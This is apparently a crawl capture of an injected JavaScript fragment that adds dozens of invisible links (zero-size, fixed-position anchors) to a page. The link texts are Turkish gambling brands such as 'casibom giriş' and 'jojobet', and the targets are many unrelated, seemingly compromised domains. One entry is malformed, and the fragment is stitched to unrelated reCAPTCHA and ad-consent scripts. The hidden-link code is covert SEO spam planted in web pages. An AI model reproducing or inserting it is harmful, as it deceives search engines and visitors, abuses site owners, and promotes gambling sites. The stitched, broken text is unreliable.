    a.href = "https://ganiandsons.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://menurasa.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://sonbetongconpa.vn";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://sonbetongconpa.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://sonbetongconpa.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis");
    a.appendChild(linkText);
    a.title = "megabahis";
    a.href = "https://globalbeeholidays.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tempobet");
    a.appendChild(linkText);
    a.title = "tempobet";
    a.href = "https://meca.com.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://kuvet.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://superteknik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betvole");
    a.appendChild(linkText);
    a.title = "betvole";
    a.href = "https://bespokedecor.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://stephypublishers.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://copagricampania.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.lenoblbti.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://btdvina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.allyou.srl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://barcelonaexclusiveprivatetours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.idstechnologie.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.panoco.co.jp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet");
    a.appendChild(linkText);
    a.title = "orisbet";
    a.href = "https://nnv.org.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://pets101.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://millennium-manbo4k.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://evergreeneventrentaltx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet güncel giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet güncel giriş";
    a.href = "https://pets101.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.thefica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitap Giriş");
    a.appendChild(linkText);
    a.title = "Casitap Giriş";
    a.href = "https://casitap.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitoros Giriş");
    a.appendChild(linkText);
    a.title = "Casitoros Giriş";
    a.href = "https://casitoros.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino Spino Giriş");
    a.appendChild(linkText);
    a.title = "Casino Spino Giriş";
    a.href = "https://casinospino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://froa.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet güncel giriş");
    a.appendChild(linkText);
    a.title = "yakabet güncel giriş";
    a.href = "https://bullagro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino");
    a.appendChild(linkText);
    a.title = "piabellacasino";
    a.href = "https://bhavanisinghsperfumery.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://projectprintmanagement.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot siteleri");
    a.appendChild(linkText);
    a.title = "slot siteleri";
    a.href = "http://iottag.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://tenerife-accesible.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino giriş");
    a.appendChild(linkText);
    a.title = "piabellacasino giriş";
    a.href = "https://bhavanisinghsperfumery.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.cftichennai.in/in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.svg-cic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("türk ifşa");
    a.appendChild(linkText);
    a.title = "türk ifşa";
    a.href = "https://enr.miamisharks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://sonbetongconpa.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://cicuindia.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://clinicaconocoto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosslot giriş 2025");
    a.appendChild(linkText);
    a.title = "cratosslot giriş 2025";
    a.href = "https://himalayaninvest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://www.donboscoexsal.com.gt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://www.gai.com.np/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://superteknik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://ortodontiasergiocasarim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://www.seres.pe.gov.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lefaxx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.chateau-pirou.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://seastaralanya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://t.me/casibom";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://casabelladining.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://purisarondenpasar.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://cosmicsummit.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking");
    a.appendChild(linkText);
    a.title = "Meritking";
    a.href = "https://theshowroommag.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://baas.cat/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://siletnews.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkanyon");
    a.appendChild(linkText);
    a.title = "betkanyon";
    a.href = "https://freightexpress-pk.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.title = "romabet";
    a.href = "https://indepest.com/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://crawdaddyskitchen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://clinicaripalda.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom Giriş");
    a.appendChild(linkText);
    a.title = "Casibom Giriş";
    a.href = "https://clinicaripalda.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.l2capital.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://childrenscenteroh.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://vyrepuestos.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://monkeyfistadventures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://weliveentertainment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.stickmantribe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://pepestaqueriama.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://novenauniversity.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking");
    a.appendChild(linkText);
    a.title = "Meritking";
    a.href = "https://tnjfu.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.esseg.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://nda.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://playradios.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://centromascotte.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.sh-vova.ru/");
    a.appendChild(linkText);
    a.title = "https://www.sh-vova.ru/";
    a.href = "casibom";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://abusinesstalk.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gD5uIGrJt-DQ0hzG5fqVQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769811336305');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXgzk2MnXTGA9AL43SikCcWNMS-dVIYWGaXj1WEZofw0Es0MClrouZTOnGahXCRj4v0SzBjZwYsA--EKzWvW1BYZOXMw86pfDjadFFOj60nloMXjwsump38_zqvkpHKJvTOsXhUPiwtSZdrNlIY6zBgN52Z5v42cBTnzMITS_mRbS3wgfawnhnd6GQ=/_/adversting?/gtags/pin_tag./ad_728.?type=ad&/exchange_banner_
body_size: -1284
content:
window['befb815a-365a-4af1-b2df-1d40da2162eb'] = true;